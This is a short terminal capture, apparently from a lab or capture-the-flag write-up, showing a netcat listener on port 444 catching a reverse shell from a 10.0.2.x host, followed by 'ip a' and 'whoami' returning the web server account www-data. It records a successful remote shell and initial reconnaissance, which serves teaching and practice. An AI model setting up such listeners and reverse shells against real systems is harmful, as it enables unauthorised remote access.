 └─$ nc -nvlp 444
listening on [any] 444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.10] 53176
/bin/sh: 0: can't access tty; job control turned off
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group d
efault qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP
 group default qlen 1000
    link/ether 08:00:27:d5:ed:a3 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.10/24 brd 10.0.2.255 scope global dynamic eth0
       valid_lft 520sec preferred_lft 520sec
    inet6 fe80::a00:27ff:fed5:eda3/64 scope link
       valid_lft forever preferred_lft forever
$ whoami
www-data
$